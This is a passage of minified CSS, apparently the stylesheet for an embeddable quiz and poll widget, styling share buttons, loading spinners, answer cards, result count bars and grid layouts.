linear}.pb-image-viewer.blur.show-overlay img,.pb-image-viewer.blur.show-overlay video{-webkit-filter:blur(10px);filter:blur(10px)}.pb-image-viewer.zoom.in-view img,.pb-image-viewer.zoom.in-view video{-webkit-animation:breathing 30s ease-in-out 2s infinite alternate;animation:breathing 30s ease-in-out 2s infinite alternate;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pb-image-viewer .img-responsive.full-width{width:100%}.pb-share-button{border-radius:50%;position:relative;display:inline-block;text-align:center;text-decoration:none;cursor:pointer;width:36px;height:36px;background:#fff;border:1px solid #dbdbdb}.rtl-root-element.RTL .pb-share-button{margin-left:6px}.rtl-root-element:not(.RTL) .pb-share-button{margin-right:6px}.pb-share-button:hover:not(.disabled){border-color:#aaa}.pb-share-button.disabled{opacity:.3;cursor:default}.rtl-root-element.RTL .pb-share-button:nth-last-child(1){margin-left:0}.rtl-root-element:not(.RTL) .pb-share-button:nth-last-child(1){margin-right:0}.pb-share-button svg{width:70%;height:100%;fill:#555}.pb-share-button.facebook:not(.disabled):not(.colored-icons):hover svg,.pb-share-button.messenger:not(.disabled):not(.colored-icons):hover svg{fill:#1c7cf0}.pb-share-button.twitter:not(.disabled):not(.colored-icons):hover svg{fill:#55acee}.pb-share-button.tumblr:not(.disabled):not(.colored-icons):hover svg{fill:#35465d}.pb-share-button.pinterest:not(.disabled):not(.colored-icons):hover svg{fill:#bd081c}.pb-share-button.vk:not(.disabled):not(.colored-icons):hover svg{fill:#4d75a3}.pb-share-button.whatsapp:not(.disabled):not(.colored-icons):hover svg{fill:#25d366}.pb-share-button.reddit:not(.disabled):not(.colored-icons):hover svg{fill:#f83d17}.pb-share-button.sms:not(.disabled):not(.colored-icons):hover svg{fill:#34cb4d}.pb-share-button.copy:not(.disabled):not(.colored-icons):hover svg{fill:#28a0f9}.pb-share-button.colored-icons{border:0}.pb-share-button.colored-icons:hover{-webkit-filter:brightness(.85);filter:brightness(.85)}.pb-share-button.colored-icons svg{fill:#fff}.pb-share-button.colored-icons.facebook,.pb-share-button.colored-icons.messenger{background:#1c7cf0}.pb-share-button.colored-icons.twitter{background:#55acee}.pb-share-button.colored-icons.tumblr{background:#35465d}.pb-share-button.colored-icons.pinterest{background:#bd081c}.pb-share-button.colored-icons.vk{background:#4d75a3}.pb-share-button.colored-icons.whatsapp{background:#25d366}.pb-share-button.colored-icons.reddit{background:#f83d17}.pb-share-button.colored-icons.sms{background:#34cb4d}.pb-share-button.colored-icons.copy{background:#28a0f9}.image-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0}.image-share.opened .share-buttons-container{display:block}.rtl-root-element.RTL .image-share.opened .share-buttons-container{-webkit-transform:translate(0,0);transform:translate(0,0)}.rtl-root-element:not(.RTL) .image-share.opened .share-buttons-container{-webkit-transform:translate(0,0);transform:translate(0,0)}.image-share.opened .opener{opacity:1}.image-share.opened .opener svg{fill:#555;-webkit-transform:scale(.5);transform:scale(.5)}.image-share .opener{border-radius:50%;text-align:center;text-decoration:none;width:30px;height:30px;background-color:#fff;opacity:.6;display:none;border:0;outline:0;padding:0}.rtl-root-element.RTL .image-share .opener{margin-right:9px}.rtl-root-element:not(.RTL) .image-share .opener{margin-left:9px}.image-share .opener svg{width:70%;height:100%;fill:#000}.image-share .pb-share-button{border:0}@media screen and (max-width:480px){.image-share .opener{display:block}.image-share .share-buttons-container{display:none;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rtl-root-element.RTL .image-share .share-buttons-container{-webkit-transform:translate(-10px,0);transform:translate(-10px,0)}.rtl-root-element:not(.RTL) .image-share .share-buttons-container{-webkit-transform:translate(10px,0);transform:translate(10px,0)}}.media-container{line-height:normal}.media-container .video-credits{text-align:left;color:#aaa;font-size:11px;margin-top:4px}.rtl-root-element.RTL .media-container .video-credits{text-align:right}.brightcove-player{position:relative}.brightcove-player video{padding-bottom:0!important;background-color:#000}.brightcove-player .player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.brightcove-player .vjs-audio-button,.brightcove-player.hide-progressbar .vjs-live-display,.brightcove-player.hide-progressbar .vjs-progress-holder{display:none!important}.brightcove-player .vjs-volume-menu-button.vjs-menu-button.vjs-menu-button-inline.vjs-control.vjs-button{display:block!important}.pb-oembed-viewer{position:relative;text-align:center}.pb-oembed-viewer .fb-post>span{max-width:100%}.pb-oembed-viewer .fb-post iframe{border:0;display:block;margin:0 auto;max-width:100%}.pb-oembed-viewer .hidden{display:block!important;position:absolute!important;visibility:hidden!important}.pb-oembed-viewer .loader{position:relative;width:100%;height:300px}.pb-oembed-viewer .oembed-error .message{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:22px;color:#aaa;width:100%;cursor:default}.pb-bars-container,.pb-quiz-text-card,.pb-spinner-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-bars-container,.pb-spinner-container{width:100%;height:auto}.pb-spinner-container .spinner{-webkit-animation:loader-rotate 1s infinite linear;animation:loader-rotate 1s infinite linear;width:90px;height:90px;border:2px solid #efefef;border-top:3px solid #28a0f9;border-radius:50%}.pb-bars-container .bars-container{position:relative;width:90px;height:90px}.pb-bars-container .bars-container .bar1,.pb-bars-container .bars-container .bar2,.pb-bars-container .bars-container .bar3{position:absolute;bottom:0;width:22%;height:22%;border-radius:1000px}.pb-bars-container .bars-container .bar1{left:0;background-color:#06dcf9;-webkit-animation:grow1 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow1 1s cubic-bezier(.85,0,.15,1) infinite alternate}.pb-bars-container .bars-container .bar2{left:33%;background-color:#28a0f9;-webkit-animation:grow2 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow2 1s cubic-bezier(.85,0,.15,1) infinite alternate;-webkit-animation-delay:.3s;animation-delay:.3s}.pb-bars-container .bars-container .bar3{left:66%;background-color:#a036f7;-webkit-animation:grow3 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow3 1s cubic-bezier(.85,0,.15,1) infinite alternate;-webkit-animation-delay:.6s;animation-delay:.6s}.pb-quiz-text-card{height:100%;padding:0 30px;overflow:hidden}.pb-quiz-text-card.dynamic{position:relative;padding-top:60px;padding-bottom:80px}.pb-quiz-text-card .text-viewer-component{color:inherit;font-weight:700;text-align:center}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button .pb-classic-quiz-answer .text-viewer-component p,.rtl-root-element.RTL .pb-quiz-text-card .text-viewer-component{text-align:center}.pb-quiz-card.short .pb-quiz-text-card .text-viewer-component{font-size:35px;line-height:1.2}.pb-quiz-card.medium .pb-quiz-text-card .text-viewer-component{font-size:28px;line-height:1.2}.pb-quiz-card.long .pb-quiz-text-card .text-viewer-component{font-size:22px;line-height:1.45}@media screen and (max-width:480px){.pb-quiz-text-card.dynamic{padding-top:14px;padding-bottom:20px}.pb-quiz-card.short .pb-quiz-text-card .text-viewer-component{font-size:18px;line-height:1.23}.pb-quiz-card.medium .pb-quiz-text-card .text-viewer-component{font-size:18px;line-height:1.33}.pb-quiz-card.long .pb-quiz-text-card .text-viewer-component{font-size:16px;line-height:1.38}}.pb-quiz-image-card{position:relative;background-color:#000;overflow:hidden}.pb-quiz-image-card .media-container{height:100%}.pb-quiz-image-card .media-container .viewport-monitor{overflow:hidden}.pb-quiz-image-card .video-credits{position:absolute;right:4px;bottom:2px}.pb-quiz-image-card .text-viewer-wrapper{position:absolute;bottom:0;margin:15px}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper{right:0}.rtl-root-element:not(.RTL) .pb-quiz-image-card .text-viewer-wrapper{left:0}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-image-card .text-viewer-wrapper .viewport-monitor{overflow:visible}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-quiz-card.short .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:24px;line-height:1.23}.pb-quiz-card.long .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-card.medium .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:18px;line-height:1.23}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-top:0;padding-bottom:1px;background-color:rgba(255,255,255,.75)!important;font-weight:700;margin-left:-6px;-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline-block}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-left:6px}.rtl-root-element:not(.RTL) .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-right:6px;padding-left:6px}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{white-space:normal;-webkit-box-decoration-break:initial;box-decoration-break:initial;padding-right:6px;margin-right:-6px}.pb-quiz-image-card .text-viewer-wrapper.dark .text-viewer-component>p{background-color:rgba(0,0,0,.75)!important;margin-left:-6px;padding-left:6px}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p>*,.pb-quiz-image-card .text-viewer-wrapper.dark .text-viewer-component>p>*{background-color:transparent!important;-webkit-box-shadow:none;box-shadow:none;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding:0}@media screen and (max-width:480px){.pb-quiz-card.short .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:16px;line-height:1.2}.pb-quiz-card.long .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-card.medium .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:14px;line-height:1.29}}.pb-quiz-card{position:relative;overflow:visible;background-color:#dbdbdb}.pb-quiz-answers .answer-wrapper button:focus,.pb-quiz-card:focus{outline:0}.pb-quiz-card:focus-visible{outline:5px auto Highlight;outline:5px auto -webkit-focus-ring-color}.pb-quiz-card.embed-responsive-3by2{padding-bottom:66.66%}.pb-quiz-card.embed-responsive-3by2 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-3by2 .video-js{padding-bottom:66.66%!important}.pb-quiz-card.embed-responsive-21by9{padding-bottom:42.85714%}.pb-quiz-card.embed-responsive-21by9 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-21by9 .video-js{padding-bottom:42.85714%!important}.pb-quiz-card.embed-responsive-16by9{padding-bottom:56.25%}.pb-quiz-card.embed-responsive-16by9 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-16by9 .video-js{padding-bottom:56.25%!important}.pb-classic-quiz-answer{background-color:#fff;padding:5px 14px;border:1px solid #dbdbdb;border-radius:30px;min-height:37px}.pb-classic-quiz-answer .text-wrapper{width:100%;min-width:50%}.pb-classic-quiz-answer .text-wrapper .answer-background{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;border-radius:30px}.pb-classic-quiz-answer,.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .viewport-monitor{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component,.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper.dark .text-viewer-component p,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper.dark .text-viewer-component p{color:#000}.v2Item .pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.has-correct .icon-wrapper{min-width:25px}.rtl-root-element.RTL .pb-classic-quiz-answer.has-correct .icon-wrapper{margin-right:10px}.rtl-root-element:not(.RTL) .pb-classic-quiz-answer.has-correct .icon-wrapper{margin-left:10px}.pb-classic-quiz-answer .icon-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtl-root-element.RTL .pb-classic-quiz-answer .icon-wrapper{left:11px}.rtl-root-element:not(.RTL) .pb-classic-quiz-answer .icon-wrapper{right:11px}.pb-classic-quiz-answer .icon-wrapper .answer-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0}.pb-classic-quiz-answer .icon-wrapper .answer-icon:not(.visible){visibility:hidden}.pb-classic-quiz-answer .icon-wrapper .answer-icon svg,.pb-grid-quiz-answer .answer-icon svg{width:25px;height:25px}.pb-classic-quiz-answer .icon-wrapper .answer-icon.is-correct:not(.answered-correct){-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.5s;animation-delay:.5s}.pb-classic-quiz-answer .icon-wrapper .answer-icon.is-correct svg,.pb-grid-quiz-answer .answer-icon.right svg{fill:#28a745}.pb-classic-quiz-answer .icon-wrapper .answer-icon:not(.is-correct) svg{fill:#e41020}.pb-classic-quiz-answer .selected-icon{min-width:15px;width:15px;height:15px;margin-right:15px;margin-left:5px}.pb-classic-quiz-answer .selected-icon.light-fill,.pb-classic-quiz-answer.is-poll.has-hidden-result.selected.has-colored-background-dark .svg-wrapper svg{fill:#fff}.pb-classic-quiz-answer .selected-icon.dark-fill{fill:#000}.pb-classic-quiz-answer.is-poll{padding:0 14px;border:1px solid rgba(219,219,219,.5)}.pb-classic-quiz-answer.is-poll .text-wrapper{opacity:1!important;z-index:2}.pb-classic-quiz-answer.is-poll .pb-count-to .count-bar{z-index:1}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper,.pb-quiz-answers-wrapper .products-title>div{max-width:80%}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper.align-center{max-width:100%!important;margin:0 32px}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .answer-background{display:block}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .svg-wrapper{z-index:2}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .svg-wrapper svg{fill:#000;height:10px;width:16px;margin-top:4px}.pb-classic-quiz-answer.is-poll.selected .answer-background{display:none}.pb-classic-quiz-answer.is-poll.selected::before{opacity:0}.pb-classic-quiz-answer.is-poll.selected:not(.has-correct) .answer-background.has-border{border-color:rgba(219,219,219,.7)}.pb-classic-quiz-answer.selected .pb-count-to .count-bar{opacity:1}.pb-classic-quiz-answer.selected:not(.has-correct){-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.pb-classic-quiz-answer.selected:not(.has-correct)::before:not(.has-opacity){content:'';position:absolute;left:0;bottom:0;margin:3px 15px;height:30%;width:calc(100% - 30px);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.3);box-shadow:0 2px 20px 0 rgba(0,0,0,.3)}.pb-classic-quiz-answer.selected:not(.has-correct) .answer-background,.pb-classic-quiz-answer.selected:not(.has-correct) .answer-progress{opacity:1}.pb-classic-quiz-answer.selected:not(.has-correct) .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.selected .answer-icon{-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct).is-poll{border:1px solid rgba(219,219,219,.5)}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct){border-color:#dbdbdb}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct) .text-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:.4}.pb-classic-quiz-answer.answered.has-correct:not(.is-correct){-webkit-transition:border .3s ease;transition:border .3s ease;-webkit-transition-delay:1s;transition-delay:1s;border:1px solid rgba(0,0,0,.05)}.pb-classic-quiz-answer.answered.has-correct:not(.is-correct) .text-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transition-delay:1s;transition-delay:1s;opacity:.2}.pb-classic-quiz-answer.answered.has-correct.is-correct{-webkit-transition:-webkit-transform .3s ease,-webkit-box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease,-webkit-box-shadow .3s ease;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-box-shadow:0 10px 30px -15px rgba(0,0,0,.15);box-shadow:0 10px 30px -15px rgba(0,0,0,.15)}.background-wrapper .pb-classic-quiz-answer{color:inherit;background:rgba(255,255,255,.3)}.background-wrapper .pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}@media (hover:hover){button:focus .pb-classic-quiz-answer .answer-background,button:hover .pb-classic-quiz-answer:not(.answered) .answer-background{opacity:.2}}.pb-count-to{opacity:0;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out;width:100%;height:100%;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden}.pb-count-to.classic{border-radius:30px}.pb-count-to .count-bar-number{z-index:1}.pb-count-to.show{opacity:1}@media screen and (max-width:480px){.pb-count-to.show .count-bar-number{opacity:1}}.pb-count-to .count-bar{position:absolute;visibility:hidden;width:100%;height:100%;background:#dbdbdb}.rtl-root-element.RTL .pb-count-to .count-bar{right:0}.rtl-root-element:not(.RTL) .pb-count-to .count-bar{left:0}.pb-count-to .count-bar.horizontal{width:0;height:100%}.pb-count-to .count-bar.vertical{width:100%;height:0}.pb-count-to .count-bar.animated{-webkit-transition:width 2s ease-out,height 2s ease-out,background-color 2s ease;transition:width 2s ease-out,height 2s ease-out,background-color 2s ease}.pb-count-to .count-bar.hidden,.pb-quiz-answers.is-poll.layout-grid.round .border-overlay svg,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay svg{display:none}@media screen and (max-width:480px){.pb-count-to .count-bar-number{font-size:28px;opacity:0;-webkit-transition:opacity 1s ease-out 2s;transition:opacity 1s ease-out 2s;font-stretch:condensed}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar-number,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar-number{font-size:20px!important}}.pb-grid-quiz-answer{position:relative}.pb-grid-quiz-answer .answer-image-container{position:relative;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);border-radius:12px;overflow:visible}.pb-grid-quiz-answer .answer-image-container .viewport-monitor{width:inherit;height:inherit}.pb-grid-quiz-answer .answer-image-container .no-image-stub{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#f5f5f5;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .pb-image-viewer{border-radius:12px;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.pb-grid-quiz-answer .answer-image-container .pb-image-viewer img{background-color:#f5f5f5;-webkit-transition:-webkit-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.pb-grid-quiz-answer .answer-image-container .image-border{-webkit-transition:border .1s;transition:border .1s;background-color:transparent;position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .selected-bg{position:absolute;height:100%;width:100%;top:0;left:0;opacity:.6;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .selected-bg.dark-border{border:1px solid #28a0f9}.pb-grid-quiz-answer .answer-image-container .selected-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:25px;width:25px}.background-wrapper.dark .background-content .background-svg .selected svg,.pb-grid-quiz-answer .answer-image-container .selected-icon.light-fill{fill:#fff}.pb-grid-quiz-answer .answer-image-container .selected-icon:not(.light-fill){fill:#28a0f9}.pb-grid-quiz-answer .text-viewer-wrapper .text-viewer-component{text-align:center;margin:5px 0 0;font-size:14px;color:#000;line-height:1.3}.pb-grid-quiz-answer .answer-icon{position:absolute;top:10px;height:25px;opacity:0}.rtl-root-element.RTL .pb-grid-quiz-answer .answer-icon{left:10px}.rtl-root-element:not(.RTL) .pb-grid-quiz-answer .answer-icon{right:10px}.pb-grid-quiz-answer .answer-icon.right:not(.answered-correct){-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.5s;animation-delay:.5s}.pb-grid-quiz-answer .answer-icon.wrong svg{fill:#e41020}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container{outline:0}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container img{-webkit-transform:scale(1.07);transform:scale(1.07)}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container .image-border{border:3px solid}.pb-grid-quiz-answer.selected:not(.has-correct) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}.pb-grid-quiz-answer.selected .answer-image-container::before{content:'';position:absolute;left:0;bottom:0;margin:0 3px;height:80%;width:calc(100% - 6px);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.3);box-shadow:0 2px 20px 0 rgba(0,0,0,.3);border-radius:12px}.pb-grid-quiz-answer.selected .answer-icon{-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-grid-quiz-answer.answered:not(.selected):not(.has-correct) .answer-image-container,.pb-grid-quiz-answer.answered:not(.selected):not(.has-correct) .text-viewer-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:.3}.pb-grid-quiz-answer.answered.has-correct:not(.is-correct) .answer-image-container,.pb-grid-quiz-answer.answered.has-correct:not(.is-correct) .text-viewer-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transition-delay:1s;transition-delay:1s;opacity:.3}.pb-quiz-answers .pb-grid-quiz-answer.square.answered .answer-image-container::before,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered .answer-image-container::before,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered .answer-image-container::before{-webkit-box-shadow:none;box-shadow:none}.pb-quiz-answers.is-poll.layout-grid .answer-image-container{border:1px solid rgba(255,255,255,.86)}.pb-quiz-answers.is-poll.layout-grid .selected .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.grid,.pb-quiz-answers.is-poll.layout-grid.round,.pb-quiz-answers.is-poll.layout-grid.square{border:0}.pb-quiz-answers.is-poll.layout-grid.square .no-image-stub,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{border-radius:12px}.pb-quiz-answers.is-poll.layout-grid button.round .pb-image-viewer,.pb-quiz-answers.is-poll.layout-grid.round .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.round .image-border,.pb-quiz-answers.is-poll.layout-grid.round .no-image-stub,.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper{border-radius:100%}.pb-quiz-answers.is-poll.layout-grid.round,.pb-quiz-answers.is-poll.layout-grid.square{overflow:hidden;width:100%;border-radius:12px}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper{margin-top:14px}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper .text-viewer-component,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper .text-viewer-component{margin:0;line-height:inherit;font-size:inherit;color:inherit;text-align:inherit}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper .text-viewer-component p,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper .text-viewer-component p{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.pb-quiz-answers.is-poll.layout-grid.round button:hover .pb-grid-quiz-answer:not(.answered) .image-border,.pb-quiz-answers.is-poll.layout-grid.round button:hover .pb-grid-quiz-answer:not(.selected) .image-border,.pb-quiz-answers.is-poll.layout-grid.square button:hover .pb-grid-quiz-answer:not(.answered) .image-border,.pb-quiz-answers.is-poll.layout-grid.square button:hover .pb-grid-quiz-answer:not(.selected) .image-border{border:transparent}.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.selected .image-border,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.selected .image-border{opacity:1;z-index:1}.pb-quiz-answers.is-poll.layout-grid.round svg,.pb-quiz-answers.is-poll.layout-grid.square svg{width:30%;height:30%}.pb-quiz-answers.is-poll.layout-grid.round .border-overlay,.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{background:rgba(0,0,0,.7)}.pb-quiz-answers.is-poll.layout-grid.round .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay{pointer-events:none;border-radius:50%}.pb-quiz-answers.is-poll.layout-grid.round.grid .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square.grid .border-overlay{border-radius:50%}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to{background:rgba(0,0,0,.7)}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar{background:#28a0f9}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar-number,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar-number{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:34px;font-style:normal;width:100%;font-stretch:condensed;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif}.pb-quiz-answers.is-poll.layout-grid.round .pb-image-viewer,.pb-quiz-answers.is-poll.layout-grid.square .pb-image-viewer{position:absolute;height:100%;width:100%;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.pb-quiz-answers.is-poll.layout-grid.round .pb-image-viewer img,.pb-quiz-answers.is-poll.layout-grid.square .pb-image-viewer img{-webkit-transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;height:100%}.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered .answer-image-container{opacity:1}.pb-quiz-answers.is-poll.layout-grid button.round .answer-image-container{-webkit-box-shadow:none;box-shadow:none}.pb-quiz-answers.is-poll.layout-grid button.round .answer-image-container,.pb-quiz-answers.is-poll.layout-grid button.square .answer-image-container{position:relative}.background-wrapper .pb-grid-quiz-answer,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper .text-viewer-component,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper .viewport-monitor{color:inherit}button:focus .pb-grid-quiz-answer .answer-image-container,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container{outline:0}button:focus .pb-grid-quiz-answer .answer-image-container img,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container img{-webkit-transform:scale(1.07);transform:scale(1.07)}button:focus .pb-grid-quiz-answer .answer-image-container .image-border,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container .image-border{border:3px solid}button:focus .pb-grid-quiz-answer .text-viewer-wrapper:not(.dark) .text-viewer-component,button:hover .pb-grid-quiz-answer:not(.answered) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}@media (pointer:coarse){button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container{outline:0}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container img{-webkit-transform:scale(1);transform:scale(1)}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container .image-border{border:0 solid}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}}.pb-quiz-answers .answer-wrapper button[disabled]:hover .is-poll:not(.selected) .answer-background{background-color:transparent!important;opacity:0!important}.pb-quiz-answers .pb-count-to{position:absolute;top:0;left:0}.pb-quiz-answers .pb-count-to .count-bar{visibility:visible;opacity:.6}.pb-quiz-answers .pb-count-to .count-bar-number{color:#000;font-size:16px;font-weight:600;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pb-quiz-answers.layout-classic .count-bar-number{position:absolute;text-align:right}.rtl-root-element.RTL .pb-quiz-answers.layout-classic .count-bar-number{left:20px}.rtl-root-element:not(.RTL) .pb-quiz-answers.layout-classic 